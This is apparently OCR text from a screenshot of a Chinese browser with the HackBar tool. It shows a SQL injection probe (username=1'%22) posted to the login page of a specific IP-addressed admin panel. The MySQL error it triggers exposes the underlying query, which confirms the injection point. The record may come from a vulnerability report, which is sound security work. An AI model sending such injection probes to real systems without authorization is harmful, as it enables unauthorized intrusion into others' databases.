 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://219.239...ger/index.php +
219.239.42.73/manager/index.php 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://219.239.42.73/manager/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data action=login&password=123&username=1'%22
警告
数据库出错:
SQL 无效: select * from manager where name = '1'"'
Mysql error description: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"'' at line 1
Mysql error number: 1064
Date: 2015-01-06 @ 05:21
Script: http://219.239.42.73/manager/index.php
Referer:
请尝试刷新你的浏览器,如果仍然无法正常显示,请联系管理员.